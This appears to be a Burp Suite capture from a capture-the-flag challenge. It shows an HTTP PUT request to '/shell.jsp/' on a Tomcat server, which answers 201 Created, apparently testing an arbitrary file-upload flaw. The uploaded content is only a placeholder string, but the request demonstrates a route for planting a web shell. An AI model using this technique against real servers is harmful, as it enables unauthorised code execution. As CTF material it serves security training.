 Request
Pretty Raw \n Actions
1 PUT /shell.jsp/ HTTP/1.1
2 Host: waltersblog3.chall.malicecyber.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://waltersblog3.chall.malicecyber.com/contact.html
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 content=erzer
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Sat, 21 Nov 2020 20:56:46 GMT
5 Connection: close
6
7